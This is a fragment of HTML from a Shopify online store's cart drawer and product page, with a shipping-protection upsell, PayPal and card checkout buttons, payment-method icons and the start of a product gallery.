        data-id="47201017397481"
        
      >
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/AA72657C-09B7-44c4-A46E-E1F70473EF66.png?v=1715080356&width=500"
                  alt="Shipping Protection"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Shipping Protection
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$4.99</span>
                  <span class='compare-price'>$5.99</span>
                </div>
              
            </div><p class="upsell__desc">
                Protect your shipment from lost, damage or theft
              </p>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_GYEJQn1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47201017397481">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8565803712745" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              

        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>

             <!-- CTAs -->
        
          <!-- <div style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="window.itcCartDrawerPayPal(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </div>
            
              <div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcCartDrawerCheckout(event)">
                <div style="display: flex; position: relative; background-color: #690E0E; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                  <div style="display: flex; flex-direction: row; align-items: center;">
                    <span
                      style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #FFFFFF; padding-right: 5px;">Pay With Debit/Credit Card</span>                        
                  </div>
                </div>
              </div>
           </div>
      </div>  -->

             <button style="width: 100%; margin-top: 10px; padding: 0 0 0 0; box-sizing: border-box;" onclick="directPaypalCheckout(event)">
              <div
                style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
                <div style="display: flex; flex-direction: row; align-items: center;">
                  <span
                    style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
                  <img
                    src="[data-uri]"
                    alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
                </div>
              </div>
            </button>
            
            <div  class="shopify-payment-button" style="width: 100%; margin-top:10px"  onclick="nvcCheckoutPage(event)">
                <button class="shopify-payment-button__button shopify-payment-button__button--unbranded"
                        style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
            </div>
            
            
          
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <!-- <button
                  onclick="window.itcCartDrawerCheckout(event)"
                  class="cart__checkout-button button"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                     Pay with Debit/Credit Card 
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>


</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20201955229929__main" class="shopify-section section"><section
  id="MainProduct-template--20201955229929__main"
  class="page-width section-template--20201955229929__main-padding"
  data-section="template--20201955229929__main"
><style data-shopify>.section-template--20201955229929__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20201955229929__main-padding {
        padding-top: 12px;
        padding-bottom: 12px;
      }
    }

    #MediaGallery-template--20201955229929__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20201955229929__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20201955229929__main"
  data-section="template--20201955229929__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20201955229929__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20201955229929__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20201955229929__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20201955229929__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
